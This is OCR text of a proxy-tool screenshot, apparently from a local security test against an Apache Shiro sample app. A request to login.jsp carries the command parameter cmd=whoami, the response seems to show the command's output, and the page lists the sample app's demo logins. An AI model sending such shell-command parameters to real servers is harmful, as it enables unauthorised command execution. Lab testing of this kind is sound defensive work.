 Request
Pretty Raw \n Actions
1 GET /samples_web_war_exploded/login.jsp?cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
laptop-
Please Log in
Here are a few sample accounts to play with in the default text-based
Realm (used for this demo and test installs only). Do you remember
the movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username:
Password:
Remember Me
Login